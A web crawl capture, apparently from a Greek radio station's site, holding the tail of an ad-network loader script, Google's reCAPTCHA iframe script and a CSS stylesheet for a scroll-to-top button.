                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader20975";
                                        c.src = "//scripts.cleverwebserver.com/baa9c50420112c3411e4d87614108554.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>    
<ins class="55fe3eb4" data-key="25878fbffd20fd8397a856e3be69e28c"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
                                <!-- end advertising -->
                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xT6Ad8exibk-LqZnhOrOgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115124713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.limnosfm100.gr/templates/fm100/css/scrollToTop.css
body_size: 148
content:
html {
	overflow-y: scroll;
}
/* core */
.scrollToTop {
	position: fixed;
	right: 20px;
	bottom: -100px;
	opacity: 0;
	
	overflow: hidden;
	outline: none;
}

.scrollToTop_show {
	opacity: 1;
	bottom: 20px;
}

@-webkit-keyframes scrollToTop_fade {
	0%	 {opacity: 0;}
	100% {opacity: 1;}
}
@keyframes scrollToTop_fade {
	0%   {opacity: 0;}
	100% {opacity: 1;}
}

@-webkit-keyframes scrollToTop_slide {
	0%   {bottom: -100px;}
	100% {bottom: 20px;}
}
@keyframes scrollToTop_slide {
	0%   {bottom: -100px;}
	100% {bottom: 20px;}
}


.scrollToTop_animating,
.scrollToTop_animating * {
	pointer-events: none !important;
}

/* skin(default) */
.scrollToTop {
	width: 50px;
	height: 50px;
	color: #000;
	font-family: sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	text-indent: 100%;
	white-space: nowrap;
	background: no-repeat center center transparent;
}

.scrollToTop_default {
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	text-indent: 0;
	background: #eee;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.scrollToTop_default:hover {
	background-color: #ddd;
}

/* skin(cycle) */
.scrollToTop_cycle {
	background-image: url("../img/cycle.png");
}
.scrollToTop_cycle:hover {
	background-image: url("../img/cycle-hover.png");
}

/* skin(square) */
.scrollToTop_square {
	background-image: url("../img/square.png");
}
.scrollToTop_square:hover {
	background-image: url("../img/square-hover.png");
}

/* skin(text) */
.scrollToTop_text {
	background-image: url("../img/text.png");
}
.scrollToTop_text:hover {
	background-image: url("../img/text-hover.png");
}

/* skin(triangle) */
.scrollToTop_triangle {
	background-image: url("../img/triangle.png");
}
.scrollToTop_triangle:hover {
	background-image: url("../img/triangle-hover.png");
}